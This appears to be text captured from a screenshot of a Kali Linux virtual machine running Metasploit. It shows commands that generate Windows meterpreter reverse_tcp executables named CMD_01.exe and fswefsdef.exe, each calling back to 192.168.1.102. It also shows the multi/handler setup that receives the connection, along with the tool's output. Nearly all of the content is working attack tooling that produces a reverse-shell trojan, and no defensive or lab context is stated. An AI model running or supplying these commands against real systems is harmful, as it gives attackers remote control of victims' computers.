 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri 17 Apr, 02:29 root
root@Kali: ~
File Edit View Search Terminal Help
msf >
root@Kali: ~
File Edit View Search Terminal Help
root@Kali:~# msfpayload windows/meterpreter/reverse_tcp
LHOST=192.168.1.102 x > /root/Desktop/CMD_01.exe
[!] ***************************************************
*********************
[!] * The utility msfpayload is deprecate
d! *
[!] * It will be removed on or about 2015-
06-08 *
[!] * Please use msfvenom instead
*
[!] * Details: https://github.com/rapid7/metasploit-fr
amework/pull/4333 *
[!] ***************************************************
*********************
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 281
Options: {"LHOST"=>"192.168.1.102"}
root@Kali:~#
KALI LINUX™
*(Untitled)
File Edit Search Options Help
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.102 x > /root/Desktop/fswefsdef.exe
root@Kali: ~ root@Kali: ~ *(Untitled)
Right Ctrl